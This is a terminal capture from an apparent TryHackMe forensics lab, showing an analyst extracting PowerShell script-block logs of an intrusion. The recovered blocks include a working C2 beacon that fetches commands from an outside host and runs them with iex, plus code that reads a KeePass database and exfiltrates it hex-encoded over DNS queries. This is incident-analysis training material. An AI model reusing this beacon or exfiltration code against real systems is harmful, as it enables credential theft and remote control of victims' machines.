 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
"ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllByte
s($file);;pwd"
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Head
ers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {
$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i}
-Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
"ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE l
imit 100\";pwd"